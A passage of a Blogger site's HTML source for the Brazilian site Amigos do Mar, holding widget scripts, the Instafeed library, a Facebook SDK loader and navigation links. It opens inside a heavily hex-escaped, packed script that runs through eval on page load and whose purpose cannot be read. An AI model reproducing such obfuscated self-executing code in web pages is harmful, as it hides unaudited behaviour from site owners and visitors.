x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='http://amigosdomartv.blogspot.com.br/'>BLOG</a></li>
<li><a href='http://www.amigosdomar.com.br/videos/'>VIDEOS</a></li>
<li><a href='http://www.amigosdomar.com.br/estrela-do-mar/'>ESTRELA DO MAR</a></li>
<li><a href='http://www.amigosdomar.com.br/alo-amigos-do-mar/'>ALÔ AMIGOS DO MAR</a></li>
